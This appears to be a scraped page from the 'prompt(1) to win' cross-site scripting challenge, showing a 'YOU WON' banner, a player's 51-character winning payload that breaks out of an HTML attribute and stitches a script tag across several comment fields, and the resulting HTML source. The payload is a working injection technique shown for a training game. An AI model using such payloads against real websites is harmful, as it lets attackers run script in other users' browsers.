 prompt(1) to win
F
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
jojo
"><svg><!--#--><script><!--#-->prompt(1<!--#-->)</
51
http://sandbox.prompt.ml
HTML source: <p class="comment" title=""><svg><!--" data-comment=
<p class="comment" title="--><script><!--" data-comment='{"id":1}
<p class="comment" title="-->prompt(1<!--" data-comment='{"id":2}
<p class="comment" title="-->)</
" data-comment='{"id":3}'></p>
About